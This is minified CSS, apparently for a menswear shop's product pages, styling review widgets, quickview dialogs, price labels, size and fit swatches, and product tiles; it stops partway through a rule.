.feefowidget-display-name,feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-time-ago{font-family:Futura,Arial!important;font-size:1.3rem}feefowidget-merchant-header-reviews-title .feefowidget-header-reviews-title{font-weight:600!important}feefowidget-rating-dropdown .feefowidget-rating-values{font-weight:Futura,Arial!important}.list{margin:0;padding:0}.list--no-bullet{list-style:none}.tab-content .list--recommendations{display:flex;flex-wrap:wrap;justify-content:center}.list--recommendations-nohit{display:flex}.list__item--recommendations-nohits{width:25%;padding:0 .2rem}.outfit__description{font-size:2rem;line-height:3.6rem}.outfit__img,.outfit__title--wrap{z-index:2}.outfit__products{z-index:1}.outfit__products.outfit-left-aligned{-moz-transition:left .7s;-o-transition:left .7s;-webkit-transition:left .7s;transition:left .7s}.outfit__products.outfit-right-aligned{-moz-transition:right .7s;-o-transition:right .7s;-webkit-transition:right .7s;transition:right .7s}.outfit__products--active.outfit-left-aligned{left:100%!important}.outfit__products--active.outfit-right-aligned{right:100%!important}.outfit .slick-slide{padding:0 2rem}.outfit .slick-next,.outfit .slick-prev{background-color:#fff;border-radius:50%;height:5rem;width:5rem;margin:0 .5rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.outfit .slick-next:before,.outfit .slick-prev:before{content:'';position:absolute;margin:auto;background:url(../images/svg-icons/arrow-empty.svg);height:2.5rem;width:2.5rem;top:1.2rem;left:0;right:0}.outfit .slick-prev{left:0}.outfit .slick-next{right:0}.outfit .slick-next:before{-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}@media only screen and (min-width:1024px){.outfit__title{font-size:2.8rem;line-height:3.2rem;letter-spacing:.2rem}.outfit__description{font-size:2.4rem;line-height:4.2rem;letter-spacing:.1rem}.outfit .product-tile{width:50%;margin-top:2rem;padding:0 0 0 2rem}.outfit .product-tile:nth-child(-n+3){margin-top:0}.outfit .product-tile__name-link span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media only screen and (min-width:1366px){.outfit .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}}.quickview-overlay{z-index:9;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;opacity:0}.quickview-overlay.active{opacity:.7}.quickview__close{opacity:0;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;top:2rem;right:2rem}.quickview__close-icon{height:2rem;width:2rem}.product-tile__info--quickview-active .quickview__close{opacity:1}.quickview .loader__indicator{position:absolute}.quickview-full .loader__indicator{position:absolute}.quickview-full .ui-dialog-titlebar{padding-top:2.4rem!important}.quickview-full .ui-dialog-titlebar-close{top:.2rem;right:.5rem}.quickview select{height:3.5rem!important;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1.5rem center!important}.quickview select:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1.5rem center!important}.quickview label.error,.quickview span.error{font-size:0;color:transparent;height:0!important;position:absolute}.quickview .dialog-content .product-tile__name-link{max-height:4.4rem;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.quickview .product-tile__name-link:focus{outline:0}.quickview .product-tile__info{bottom:0;min-height:0;transition:min-height .7s}.quickview .product-tile__info--quickview-active{min-height:100%}.recommendations .quickview .product-tile__info{padding:1rem 0!important}.quickview.single-size-product .product-tile__info--quickview-active{min-height:50%}.quickview.no-name .product-tile__info{padding:4rem 1rem 1rem 1rem}.recommendations .quickview-content{padding-right:0!important;padding-left:0!important}.quickview .dialog-content{padding-top:0}.quickview-full .modalfull--add-to-cart{position:sticky;bottom:0;background:#fff;z-index:10}.quickview-full .modalfullsmall-scroller{height:100vh}.quickview-full .modalfullsmall-scroller .slick-initialized .slick-slide{padding:0}.quickview-full--small .modalfullsmall-images{padding-top:0!important}.quickview-full--small .modalfullsmall-images .slick-dots{position:absolute;bottom:0;background:0 0}.quickview-full .plus-colors{display:none!important}.modalfull-scroll .slick-dots{position:absolute;bottom:0;background:0 0}@media only screen and (min-width:1024px){.outfit .quickview-content{padding-right:4rem!important}.outfit .quickview__close{right:4rem}.quickview-full .modalfull-scroll{padding-top:0!important;overflow:auto;height:calc(100vh - 34px)}.quickview-full .modalfull--add-to-cart{position:initial;bottom:auto}.quickview-full .modalfull__product-details{padding-top:1rem!important}}@media only screen and (min-width:1366px){.quickview .product-tile__name-link:focus{outline:revert}}.product-set__item .price__container{width:100%}.price__display{font-stretch:normal;font-style:normal;font-size:2rem}.product-set__item .price__display{font-size:2.4rem;float:none;display:inline-block;text-align:center;margin:0 auto 1rem}.product-set__item .price__display.discounted,.product-set__item .price__display.terminal{color:#bc2e35}.product-set__item .price__display .now-text,.product-set__item .price__display .was-price{display:none}.price__display .was-price{font-size:1.4rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.83;text-decoration:line-through}.price__qty-group{width:auto}.price.sale{color:#bc2e35}.price.terminal{color:#bc2e35}.price.multibuy{font-family:Futura;text-transform:uppercase;font-size:1.2rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e}.price.normal{color:#373737}.price.strikethrough{font-size:1.2rem}.price.discounted{font-size:1.2rem;font-family:Futura;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;color:#bc2e35}.price.discounted b{font-weight:400;margin-right:.5rem}.now-price-text-wrapper{white-space:nowrap}.product-options .attribute__swatch--option{min-width:11.5rem}.toggle-custom-options{display:none}.toggle-custom-options.show{display:block}[data-variation-attr-id=collarSize]{padding-top:2.4rem!important;row-gap:2.8rem}[data-variation-attr-id=collarSize] .attribute__swatch--selected{border-width:.1rem!important}.alpha-size-bar{left:-.2rem}.alpha-size-bar[data-index="0"]{top:.9rem}.alpha-size-bar[data-index="1"]{top:8.3rem}.alpha-size-bar[data-index="2"]{top:18.3rem}.alpha-size-group{height:.5rem;border:1px solid #5e5e5e;border-bottom:none;margin-right:.4rem}.alpha-size-group[data-sizes="1"]{width:4.2rem}.alpha-size-group[data-sizes="2"]{width:8.8rem}.alpha-size-group__name{left:50%;transform:translate(-50%,0);padding:0 .7rem;font-size:1rem;line-height:1.2rem;top:-.5rem}.attribute{list-style:none;margin:0;padding:0;display:inline-block;width:100%}.item-list__td--gift .attribute{width:100%}.attribute--cart-comma{width:auto;display:inline}.attribute__error{display:none}.attribute__error.show{display:inline-block;color:#cd110e;font-size:1.4rem;margin-bottom:.8rem}.attribute__label{line-height:2.2rem}.attribute__variants-group .product-variations .attribute__label{padding-bottom:0}.attribute__label--inline{line-height:4rem}.attribute.redborder.error{margin:.6rem 0}.quickview .attribute.redborder.error{margin:0}.konfektion-sizes .attribute.redborder.error .attribute__label{color:#b9262c}.attribute.redborder.error .swatches .attribute__swatch{background-color:#ffe1e2;border-color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch .attribute__swatch-link{color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch--unselectable{background-color:#fff}.attribute.redborder.error .swatches .attribute__swatch--unselectable .attribute__swatch-link{color:#5e5e5e}.attribute__swatch-wrapper--active{background-color:#f9f9f9}.attribute__swatch-values{display:none}.outfit-productset__options .attribute__swatch-values{right:auto;left:-.6rem}.attribute__swatch-values--active{display:inline-block;margin-top:1.5rem;background-color:#f9f9f9}.attribute__swatch-values .attribute__swatch{margin-right:1rem}.attribute__swatch{width:auto;min-width:4rem;display:inline-block;float:left;border:0;margin-right:.8rem;margin-bottom:.8rem;text-align:center;border-radius:.5rem;cursor:pointer}.attribute__swatch:active{box-shadow:0;background-color:#ebedf3}.attribute__swatch--reset{clear:both}.attribute__swatch--unselectable{position:relative;cursor:default}.attribute__swatch--unselectable:after,.attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;margin-left:auto;margin-right:auto;left:0;right:0;transform:rotate(-45deg)}.attribute__swatch--unselectable:before{transform:rotate(45deg)}.attribute__swatch--unselectable .attribute__swatch-link{color:#666}.attribute__swatch--unselectable.attribute__swatch--german{cursor:inherit}.attribute__swatch--unselectable.attribute__swatch--german:after,.attribute__swatch--unselectable.attribute__swatch--german:before{display:none}.attribute__swatch--nonexistent{display:none!important}.attribute__swatch--cufftype-double,.attribute__swatch--cufftype-single{float:none;position:relative;vertical-align:top}.pt_account .attribute__swatch--cufftype-double,.pt_account .attribute__swatch--cufftype-single{margin-right:1rem}.attribute__swatch--cufftype-double .attribute__swatch-link,.attribute__swatch--cufftype-single .attribute__swatch-link{position:relative;text-align:left;padding:.6rem!important}.attribute__swatch--selected{background:#373737;border-color:#373737}.trouser-fit-plp .attribute__swatch--selected,.trouserfit .attribute__swatch--selected{background:#dbefeb}.ui-dialog .trouserfit .attribute__swatch--selected{background:#66b2a3}.attribute__swatch--selected.attribute__swatch--option-pocket .attribute__swatch-link:before{content:' ';background:url(../images/svg-icons/pocket_white.svg) no-repeat center;background-size:cover}.attribute__swatch--selected .attribute__swatch-link,.attribute__swatch--selected.attribute__swatch-link{color:#fff}.attribute__swatch--option{min-width:48%;float:left;position:relative;margin-right:1.4rem}.attribute__swatch--option.left-pocket-btn{margin-right:0}.pt_account .attribute__swatch--option{margin-right:1rem}.attribute__swatch--option-ontop{z-index:3;min-width:15.5rem;width:auto}.attribute__swatch--option .attribute__swatch-link{padding:1.1rem 3rem 1rem 1.1rem;cursor:pointer;font-size:1.1rem}.attribute__swatch--option .attribute__swatch-link--unselectable{color:#666;cursor:default}.attribute__swatch-group{height:2.8rem}.outfit-productset .attribute__swatch{min-width:3.8rem;width:auto}.attribute__swatch-label{border-radius:.4rem .4rem 0 0;height:1.8rem;line-height:1.8rem;font-size:1.2rem}.attribute .js-arrow{display:block;position:absolute;content:"";top:1.2rem;right:1rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain;transform:rotate(180deg)}.attribute .js-arrow-up{transform:rotate(0)}.attribute .bottom{width:0;height:0;border-style:solid;border-width:0 10rem 10rem 10rem;border-color:transparent transparent #007bff transparent}.attribute__swatch-link{color:#5e5e5e;display:block;padding:.9rem 0;font-size:1.4rem;height:100%}.attribute__swatch-link--cursor{cursor:pointer}.attribute__swatch-link:hover{text-decoration:none}.attribute__swatch-link.js-monogram-added{background:#373737;border-color:#e8e8e8;color:#fff;outline:0}.attribute__swatch-link.js-monogram-added:before{content:' ';background:url(../images/svg-icons/monogram_white.svg) no-repeat -1px 0}.attribute__swatch-link .tooltip-content{font-family:Futura,Arial;font-weight:600}.attribute__swatch-link--small{font-size:1.1rem!important}.attribute--recommended .attribute__swatch-link::after{content:"";position:absolute;top:0;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute__selected-value{margin:.5rem 0 1.5rem 0}.attribute__selected-value--option{outline:0;font-size:1.2rem;color:#5e5e5e}.attribute__selected-value--positioned{position:relative;top:-1.1rem}.attribute__selected-value--german{top:0;margin-bottom:.5rem}.attribute--recommended{position:relative;margin-top:1.5rem}.attribute__box-tip{top:-2.1rem;border-radius:.5rem;font-size:1.1rem;line-height:1.7rem;transform:translate(-50%,0);left:50%;min-width:9.5rem;width:max-content}.flexbox-row-first-child .attribute__box-tip{left:15%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip{left:-165%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip--trousers{transform:translate(-50%,0);left:50%}.attribute__box-tip--trousers::before{content:"";position:absolute;bottom:-.9rem;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute-info__icon{width:2rem;border:.1rem solid #fff;border-radius:100%}.german-sizing .attribute__swatch,.jacketlength .attribute__swatch,.length .attribute__swatch,.size .attribute__swatch,.waistcoatsize .attribute__swatch,.width .attribute__swatch{min-width:auto;border:.1rem solid #bababa}.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{z-index:1;position:relative;display:flex;align-items:center;justify-content:center;min-width:3.6rem;height:3.6rem;font-family:Futura,Arial;font-size:1.4rem;color:#5e5e5e}@media (hover:hover){.german-sizing .attribute__swatch:hover,.jacketlength .attribute__swatch:hover,.length .attribute__swatch:hover,.size .attribute__swatch:hover,.waistcoatsize .attribute__swatch:hover,.width .attribute__swatch:hover{background-color:#e8e8e8}}.german-sizing .attribute__swatch--selected,.jacketlength .attribute__swatch--selected,.length .attribute__swatch--selected,.size .attribute__swatch--selected,.waistcoatsize .attribute__swatch--selected,.width .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737}.german-sizing .attribute__swatch--selected .attribute__swatch-link,.jacketlength .attribute__swatch--selected .attribute__swatch-link,.length .attribute__swatch--selected .attribute__swatch-link,.size .attribute__swatch--selected .attribute__swatch-link,.waistcoatsize .attribute__swatch--selected .attribute__swatch-link,.width .attribute__swatch--selected .attribute__swatch-link{color:#fff}.german-sizing .attribute__swatch--selected:hover,.jacketlength .attribute__swatch--selected:hover,.length .attribute__swatch--selected:hover,.size .attribute__swatch--selected:hover,.waistcoatsize .attribute__swatch--selected:hover,.width .attribute__swatch--selected:hover{background-color:#373737}.german-sizing .attribute__swatch--unselectable,.jacketlength .attribute__swatch--unselectable,.length .attribute__swatch--unselectable,.size .attribute__swatch--unselectable,.waistcoatsize .attribute__swatch--unselectable,.width .attribute__swatch--unselectable{background-color:#fff;position:relative;cursor:default;border:.1rem solid transparent}.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;left:0;transform:rotate(-45deg)}.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:before{transform:rotate(45deg)}.german-sizing .attribute__swatch--unselectable:hover,.jacketlength .attribute__swatch--unselectable:hover,.length .attribute__swatch--unselectable:hover,.size .attribute__swatch--unselectable:hover,.waistcoatsize .attribute__swatch--unselectable:hover,.width .attribute__swatch--unselectable:hover{background-color:#fff}.german-sizing .attribute__swatch-large,.german-sizing .attribute__swatch.unfinished,.jacketlength .attribute__swatch-large,.jacketlength .attribute__swatch.unfinished,.length .attribute__swatch-large,.length .attribute__swatch.unfinished,.size .attribute__swatch-large,.size .attribute__swatch.unfinished,.waistcoatsize .attribute__swatch-large,.waistcoatsize .attribute__swatch.unfinished,.width .attribute__swatch-large,.width .attribute__swatch.unfinished{text-transform:uppercase;min-width:auto}.german-sizing .attribute__swatch-large .attribute__swatch-link,.german-sizing .attribute__swatch.unfinished .attribute__swatch-link,.jacketlength .attribute__swatch-large .attribute__swatch-link,.jacketlength .attribute__swatch.unfinished .attribute__swatch-link,.length .attribute__swatch-large .attribute__swatch-link,.length .attribute__swatch.unfinished .attribute__swatch-link,.size .attribute__swatch-large .attribute__swatch-link,.size .attribute__swatch.unfinished .attribute__swatch-link,.waistcoatsize .attribute__swatch-large .attribute__swatch-link,.waistcoatsize .attribute__swatch.unfinished .attribute__swatch-link,.width .attribute__swatch-large .attribute__swatch-link,.width .attribute__swatch.unfinished .attribute__swatch-link{width:auto;min-width:4.6rem;padding:.9rem}.german-sizing .attribute__swatch--width-r.selected,.german-sizing .attribute__swatch--width-w.selected,.jacketlength .attribute__swatch--width-r.selected,.jacketlength .attribute__swatch--width-w.selected,.length .attribute__swatch--width-r.selected,.length .attribute__swatch--width-w.selected,.size .attribute__swatch--width-r.selected,.size .attribute__swatch--width-w.selected,.waistcoatsize .attribute__swatch--width-r.selected,.waistcoatsize .attribute__swatch--width-w.selected,.width .attribute__swatch--width-r.selected,.width .attribute__swatch--width-w.selected{border-color:#373737}.german-sizing .attribute__swatch--width-r.unselectable,.german-sizing .attribute__swatch--width-w.unselectable,.jacketlength .attribute__swatch--width-r.unselectable,.jacketlength .attribute__swatch--width-w.unselectable,.length .attribute__swatch--width-r.unselectable,.length .attribute__swatch--width-w.unselectable,.size .attribute__swatch--width-r.unselectable,.size .attribute__swatch--width-w.unselectable,.waistcoatsize .attribute__swatch--width-r.unselectable,.waistcoatsize .attribute__swatch--width-w.unselectable,.width .attribute__swatch--width-r.unselectable,.width .attribute__swatch--width-w.unselectable{background-color:#fff}.german-sizing .attribute__swatch--width-r .attribute__swatch-link,.german-sizing .attribute__swatch--width-w .attribute__swatch-link,.jacketlength .attribute__swatch--width-r .attribute__swatch-link,.jacketlength .attribute__swatch--width-w .attribute__swatch-link,.length .attribute__swatch--width-r .attribute__swatch-link,.length .attribute__swatch--width-w .attribute__swatch-link,.size .attribute__swatch--width-r .attribute__swatch-link,.size .attribute__swatch--width-w .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-r .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-w .attribute__swatch-link,.width .attribute__swatch--width-r .attribute__swatch-link,.width .attribute__swatch--width-w .attribute__swatch-link{width:auto;font-size:1.1rem}.jacketlength{display:flex;justify-content:space-between;margin-bottom:2rem}.jacketlength .attribute__swatch{width:30%;border:.1rem solid #e8e8e8;margin-right:0;min-width:auto;border-radius:0}.jacketlength .attribute__swatch--unselectable{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:hover{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:after{display:none}.jacketlength .attribute__swatch .attribute__swatch-link{width:auto;text-transform:uppercase}.pdp-choose-sizes{position:relative;width:100%;border:.1rem solid #bababa;background-color:#fff;color:#5e5e5e;font-family:Futura,Arial;font-size:1.4rem;line-height:1.5;text-align:center;padding:1.4rem}.pdp-choose-sizes:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed{border:.1rem solid transparent;background-color:#116a60;color:#fff}.pdp-choose-sizes.collapsed:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;transform:rotate(180deg);background:url(../images/svg-icons/arrow-bottom.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed:focus{background-color:#38877f;outline-style:solid;outline-width:.2rem;outline-color:#000;-moz-outline-style:.2rem solid #000}.attribute__swatch--option{border:0}.js-option-wrapper{font-size:1.2rem;font-family:Futura,Arial;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e;text-transform:uppercase;margin-top:0}.js-option-wrapper .attribute__swatch--option{background-color:transparent}.js-option-wrapper .js-option-swatch.attribute__swatch--selected{background-color:#fff}.js-option-wrapper .js-option-swatch.attribute__swatch--selected .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch:last-child,.variation-fit .attribute__swatch:last-child{margin-right:0}.cufftype .attribute__swatch,.customise .attribute__swatch,.variation-fit .attribute__swatch,.vfit .attribute__swatch{border:.1rem solid #bababa}.cufftype .attribute__swatch-link,.customise .attribute__swatch-link,.variation-fit .attribute__swatch-link,.vfit .attribute__swatch-link{display:flex;align-items:center;justify-content:center;font-family:Futura,Arial;font-size:1.4rem;padding:0 1rem;min-width:5.9rem;height:3.6rem}@media (hover:hover){.cufftype .attribute__swatch:hover,.customise .attribute__swatch:hover,.variation-fit .attribute__swatch:hover,.vfit .attribute__swatch:hover{background-color:#e8e8e8}}.cufftype .attribute__swatch--selected,.cufftype .attribute__swatch--selected:hover,.customise .attribute__swatch--selected,.customise .attribute__swatch--selected:hover,.variation-fit .attribute__swatch--selected,.variation-fit .attribute__swatch--selected:hover,.vfit .attribute__swatch--selected,.vfit .attribute__swatch--selected:hover{background-color:#373737}.cufftype .attribute__swatch--selected .attribute__swatch-link,.cufftype .attribute__swatch--selected:hover .attribute__swatch-link,.customise .attribute__swatch--selected .attribute__swatch-link,.customise .attribute__swatch--selected:hover .attribute__swatch-link,.variation-fit .attribute__swatch--selected .attribute__swatch-link,.variation-fit .attribute__swatch--selected:hover .attribute__swatch-link,.vfit .attribute__swatch--selected .attribute__swatch-link,.vfit .attribute__swatch--selected:hover .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch--unselectable,.customise .attribute__swatch--unselectable,.variation-fit .attribute__swatch--unselectable,.vfit .attribute__swatch--unselectable{cursor:default;border:.1rem solid transparent}.cufftype .attribute__swatch--unselectable:hover,.customise .attribute__swatch--unselectable:hover,.variation-fit .attribute__swatch--unselectable:hover,.vfit .attribute__swatch--unselectable:hover{background-color:#fff}.variation-fit-shirt{flex:1;text-align:center;max-width:33%}.variation-fit-shirt:last-of-type{margin-right:0}.variation-fit-shirt__wrapper{justify-content:flex-start}.variation-fit-shirt.attribute__swatch--unselectable.unselectable{border:.1rem solid #bababa;opacity:.5}.variation-fit-shirt.attribute__swatch--unselectable.unselectable::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable::before{width:0;height:0}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::before{position:absolute;content:"";width:.1rem;height:100%;background-color:#5e5e5e;margin-left:auto;margin-right:auto;left:0;right:0;bottom:0;transform:rotate(-45deg)}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper:before{transform:rotate(45deg)}.variation-fit-shirt .attribute__swatch-link{flex-direction:column;height:100%;padding:0;border-radius:.5rem;outline-offset:.1rem}.variation-fit-shirt .attribute__swatch-text{border-top:.1rem solid #bababa;height:3rem}.redborder.error .variation-fit-shirt .attribute__swatch-text{border-color:#cd110e}.variation-fit-shirt.attribute__swatch--selected{border:.2rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-text{border-top:.1rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-link{outline-offset:.1rem}.sticky-selectors{position:sticky;top:0;z-index:4;border-bottom:.1rem solid transparent}.sticky-selectors.is-sticky{border-bottom:.1rem solid #d8d8d8;box-shadow:-.4rem -.2rem 0 0 #fff}.sticky-selectors__selector{padding:.6rem;border-radius:.3rem;font-size:1.2rem;cursor:default;user-select:none}.sticky-selectors__tick-icon{top:-.2rem;margin-left:.2rem}.sticky-selectors__list{white-space:nowrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.sticky-selectors .size-list::-webkit-scrollbar{display:none}.alterations__message{background-color:#f4b877;padding:1.8rem 1rem}.attribute__swatch-values .attribute__swatch-link{display:flex;align-items:center;justify-content:center;width:3.8rem;height:3.8rem;font-family:Futura,Arial;color:#5e5e5e;min-width:auto}.attribute__swatch-values .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737;color:#fff}.attribute__toggle-title{font-size:1.2rem;font-weight:600;color:#373737;font-family:Futura,Arial;line-height:1.83;text-transform:uppercase;display:block;width:100%;padding:0 0 1rem}.js-custom-sleeve-option{position:relative}.js-custom-option-swatch:hover{background-color:#e8e8e8}.js-custom-option-swatch.attribute__swatch--selected:hover{background-color:#373737}.js-custom-option-swatch.attribute__swatch--unselectable{background-color:unset}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected{background-color:#373737;min-width:auto}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .attribute__swatch-link{padding:1.1rem}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-down,.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-up{display:none}.attribute__swatch-wrapper--active .option-swatch{border:.1rem solid transparent}.shortening-description--list{list-style:decimal}@media only screen and (min-width:768px){.attribute__swatch--option{margin-right:.7rem}.attribute__swatch-label{font-size:1rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:none}}@media only screen and (min-width:1024px){.attribute--cart-comma{display:inline-table}.attribute--cart-comma::after{right:-.4rem}.attribute .js-arrow{top:1.6rem}.attribute__variants-group .label{font-size:2rem}.attribute__variants-group .attribute__measurement{font-size:2rem}.attribute__swatch-label{font-size:1.2rem}.attribute__swatch-values .attribute__swatch-link{width:4.8rem;height:4.8rem;font-size:1.6rem}.cufftype .attribute__swatch .attribute__swatch-link,.customise .attribute__swatch .attribute__swatch-link,.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{font-size:1.6rem;min-width:4.6rem;height:4.6rem}.cufftype .attribute__swatch--unselectable:after,.cufftype .attribute__swatch--unselectable:before,.customise .attribute__swatch--unselectable:after,.customise .attribute__swatch--unselectable:before,.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{width:4.6rem;bottom:2.3rem}[data-variation-attr-id=collarSize]{padding-top:3.3rem!important;row-gap:3.1rem}.alpha-size-group__name{font-size:1.2rem}.alpha-size-bar[data-index="0"]{top:1.7rem}.alpha-size-bar[data-index="1"]{top:10.4rem}.alpha-size-group[data-sizes="1"]{width:5.2rem}.alpha-size-group[data-sizes="2"]{width:10.8rem}.sticky-header-body-padding .sticky-selectors{top:12.5rem}.sticky-selectors__selector{padding:.7rem 1rem;font-size:1.4rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:''}}.reviews-mini__item{border-bottom:.1rem solid #bababa;border-top:.1rem solid #bababa;padding:1.5rem 0 3rem}.reviews-mini__stars{align-self:flex-end;width:14rem}.reviews-mini__rate .feefo-rating--compact{margin:0!important;text-align:left}.reviews-mini__read-more-link{border:.1rem solid #bababa;line-height:3.8rem}.reviews-mini__read-more-link:hover{text-decoration:none!important}.reviews-mini__nocomment{font-style:italic;margin-top:1rem}@media only screen and (min-width:768px){.reviews-mini__nocomment{margin-top:0;width:calc(100% - 150px)}}.reviews-mini .slick-list{font-size:1.2rem}.reviews-mini .slick-initialized .slick-slide,.reviews-mini .slick-slide{display:flex;padding:1.4rem 0 3.4rem}@media only screen and (min-width:768px){.reviews-mini__item:first-child,.reviews-mini__item:nth-child(2){border-top:.1rem solid #bababa}.reviews-mini__item{border-top:.1rem solid transparent;flex-direction:row-reverse!important;width:calc(50% - 40px)}.reviews-mini__stars{align-self:auto;margin-top:-.3rem}.reviews-mini__comment{width:calc(100% - 150px)}.reviews-mini__read-more-link{line-height:1.8rem;width:auto!important}}@media only screen and (min-width:1024px){.reviews-mini__item{width:calc(50% - 60px)}}.recommendations__title{font-size:2rem}.recommendations .list__item{width:50%}.recommendations .productincludelist>div:not(.slick-list){padding:0 .2rem}.recommendations-tabs-wrapper{overflow-y:scroll}@media only screen and (min-width:768px){.recommendations__title{font-size:2.4rem}.recommendations__title--small{font-size:2rem}.recommendations .list__item{width:25%}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.recommendations-tabs-wrapper{overflow-y:unset}}.product-tile .video-plp-carousel-on+.video-plp-tile{position:absolute;top:0}.product-tile .video-plp-carousel-on+.video-plp-tile .product-tile__video-container{top:0}.product-tile .product-dot-collar-type{display:none}.product-tile .slick-slide .video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide:not(.slick-active) .product-tile__video-container{width:100%!important;height:100%!important;left:0!important}.product-tile__swatch-img{max-width:2.4rem;max-height:2.4rem;border-radius:100%;border:.1rem solid #d8d8d8}.product-tile__more-colors{font-size:.8rem;line-height:1.4rem;padding:.3rem 1.5rem .3rem 1rem;border-radius:0;border-top-left-radius:.5rem;top:-2.3rem;margin:.1rem 0!important;right:0}.product-tile__more-colors-icon{transform:rotate(-90deg)}.product-tile__more-colors.active .product-tile__more-colors-icon{transform:rotate(90deg)}.product-tile__swatch-static--true 